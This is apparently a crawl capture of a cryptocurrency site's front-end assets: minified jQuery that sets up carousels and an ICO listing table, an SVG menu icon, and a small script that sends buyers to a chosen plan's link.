if(jQuery('.clients_container_shortcode-3').length){jQuery(".clients_container_shortcode-3").owlCarousel({navigation:!1,pagination:!1,autoPlay:!1,slideSpeed:700,paginationSpeed:700,autoPlay:!0,autoPlayTimeout:10000,autoPlayHoverPause:!0,itemsCustom:[[0,1],[450,1],[600,2],[700,2],[1000,3],[1200,3],[1400,3],[1600,3]]})}
if(jQuery('.clients_container_shortcode-4').length){jQuery(".clients_container_shortcode-4").owlCarousel({navigation:!1,pagination:!1,autoPlay:!1,slideSpeed:700,paginationSpeed:700,autoPlay:!0,autoPlayTimeout:10000,autoPlayHoverPause:!0,itemsCustom:[[0,1],[450,1],[600,2],[700,3],[1000,4],[1200,4],[1400,4],[1600,4]]})}
if(jQuery('.clients_container_shortcode-5').length){jQuery(".clients_container_shortcode-5").owlCarousel({navigation:!1,pagination:!1,autoPlay:!1,slideSpeed:700,paginationSpeed:700,autoPlay:!0,autoPlayTimeout:10000,autoPlayHoverPause:!0,itemsCustom:[[0,1],[450,2],[600,2],[700,5],[1000,6],[1200,6],[1400,6],[1600,6]]})}
if(jQuery('.icodrops_slider_container_shortcode-1').length){jQuery(".icodrops_slider_container_shortcode-1").owlCarousel({navigation:!1,pagination:!1,autoPlay:!1,slideSpeed:700,paginationSpeed:700,autoPlay:!0,autoPlayTimeout:10000,autoPlayHoverPause:!0,itemsCustom:[[0,1],[450,1],[600,1],[700,1],[1000,1],[1200,1],[1400,1],[1600,1]]})}
if(jQuery('.icodrops_slider_container_shortcode-2').length){jQuery(".icodrops_slider_container_shortcode-2").owlCarousel({navigation:!1,pagination:!1,autoPlay:!1,slideSpeed:700,paginationSpeed:700,autoPlay:!0,autoPlayTimeout:10000,autoPlayHoverPause:!0,itemsCustom:[[0,1],[450,1],[600,2],[700,2],[1000,2],[1200,2],[1400,2],[1600,2]]})}
if(jQuery('.icodrops_slider_container_shortcode-3').length){jQuery(".icodrops_slider_container_shortcode-3").owlCarousel({navigation:!1,pagination:!1,autoPlay:!1,slideSpeed:700,paginationSpeed:700,autoPlay:!0,autoPlayTimeout:10000,autoPlayHoverPause:!0,itemsCustom:[[0,1],[450,1],[600,2],[700,2],[1000,3],[1200,3],[1400,3],[1600,3]]})}
if(jQuery('.icodrops_slider_container_shortcode-4').length){jQuery(".icodrops_slider_container_shortcode-4").owlCarousel({navigation:!1,pagination:!1,autoPlay:!1,slideSpeed:700,paginationSpeed:700,autoPlay:!0,autoPlayTimeout:10000,autoPlayHoverPause:!0,itemsCustom:[[0,1],[450,1],[600,2],[700,3],[1000,4],[1200,4],[1400,4],[1600,4]]})}
if(jQuery('.icodrops_slider_container_shortcode-5').length){jQuery(".icodrops_slider_container_shortcode-5").owlCarousel({navigation:!1,pagination:!1,autoPlay:!1,slideSpeed:700,paginationSpeed:700,autoPlay:!0,autoPlayTimeout:10000,autoPlayHoverPause:!0,itemsCustom:[[0,1],[450,2],[600,2],[700,5],[1000,6],[1200,6],[1400,6],[1600,6]]})}
jQuery(document).ready(function(){var height=jQuery(".about_image").height();jQuery('.about_text_holder').css('height',height)});jQuery(document).ready(function(){var height=jQuery(".portfolio03_thumbnail").height();jQuery('.color_verlay_portfolio3').css('height',height)});jQuery(document).ready(function(){var height=jQuery(".color_verlay_portfolio3").height();jQuery('.portfolio03_title_subtitle_holder').css('height',height)});jQuery('.right-side').ready(function(){var right_side_height=jQuery('.right-side').height();jQuery('.left-side').height(right_side_height)});var sync1=jQuery("#service_big_slides");var sync2=jQuery("#service_small_slides");jQuery(".service_small_slides_holder .fa-angle-right").click(function(){sync1.trigger('owl.next')})
jQuery(".service_small_slides_holder .fa-angle-left").click(function(){sync1.trigger('owl.prev')})
if(sync1.length){sync1.owlCarousel({center:!0,loop:!0,navigationText:["<",">"],rewindNav:!0,singleItem:!0,slideSpeed:1000,navigation:!1,pagination:!1,afterAction:syncPosition,responsiveRefreshRate:200,afterInit:function(elem){this.jumpTo(1)}})}
if(sync2.length){sync2.owlCarousel({center:!0,loop:!0,items:3,itemsDesktop:[1199,3],itemsDesktopSmall:[979,3],itemsTablet:[768,3],itemsMobile:[479,3],pagination:!1,responsiveRefreshRate:100,afterInit:function(el){el.find(".owl-item").eq(1).addClass("synced")}})}
function syncPosition(el){var current=this.currentItem;jQuery("#service_small_slides").find(".owl-item").removeClass("synced").eq(current).addClass("synced")
if(jQuery("#service_small_slides").data("owlCarousel")!==undefined){center(current)}}
jQuery("#service_small_slides").on("click",".owl-item",function(e){e.preventDefault();var number=jQuery(this).data("owlItem");sync1.trigger("owl.goTo",number)});function center(number){var sync2visible=sync2.data("owlCarousel").owl.visibleItems;var num=number;var found=!1;for(var i in sync2visible){if(num===sync2visible[i]){var found=!0}}
if(found===!1){if(num>sync2visible[sync2visible.length-1]){sync2.trigger("owl.goTo",num-sync2visible.length+2)}else{if(num-1===-1){num=0}
sync2.trigger("owl.goTo",num)}}else if(num===sync2visible[sync2visible.length-1]){sync2.trigger("owl.goTo",sync2visible[1])}else if(num===sync2visible[0]){sync2.trigger("owl.goTo",num-1)}}
if(jQuery('#DataTable-icondrops-active').length){jQuery('#DataTable-icondrops-active').dataTable({"columns":[{"sortable":!1},{"sortable":!1},{"sortable":!1},{"sortable":!0},{"sortable":!0},{"sortable":!1}],"aoColumnDefs":[{"sType":"numeric"}],language:{searchPlaceholder:"Search ICO"},})}
jQuery('.single-icondrops .progress .progress-bar').css("width",function(){return jQuery(this).attr("aria-valuenow")+"%"})})}(jQuery))

--- FILE ---
content_type: image/svg+xml
request_url: https://nftcrypto.io/wp-content/themes/sage-nftcrypto/images/menu-icon.svg
body_size: -78
content:
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M18.7604 9.20834H1.98958C1.44305 9.20834 1 9.65139 1 10.1979V10.3021C1 10.8486 1.44305 11.2917 1.98958 11.2917H18.7604C19.3069 11.2917 19.75 10.8486 19.75 10.3021V10.1979C19.75 9.65139 19.3069 9.20834 18.7604 9.20834Z" fill="#ffffff"/>
<path d="M18.7604 14.4167H1.98958C1.44305 14.4167 1 14.8597 1 15.4062V15.5104C1 16.0569 1.44305 16.5 1.98958 16.5H18.7604C19.3069 16.5 19.75 16.0569 19.75 15.5104V15.4062C19.75 14.8597 19.3069 14.4167 18.7604 14.4167Z" fill="#ffffff"/>
<path d="M18.7604 4H1.98958C1.44305 4 1 4.44305 1 4.98958V5.09375C1 5.64028 1.44305 6.08333 1.98958 6.08333H18.7604C19.3069 6.08333 19.75 5.64028 19.75 5.09375V4.98958C19.75 4.44305 19.3069 4 18.7604 4Z" fill="#ffffff"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/display-whop-plans/public/js/display-whop-plans-public.js?ver=1718779958
body_size: -188
content:
(function($){'use strict';jQuery(function(){jQuery('.buy-whop-plan').on('click',function(){var whopPlan=jQuery('input[name="whop_plan"]:checked').val();var link=jQuery('input[name="whop_plan"]:checked').attr('data-link');if(!whopPlan){jQuery('.whop-error').show()}else{window.location.href=link}})})})(jQuery)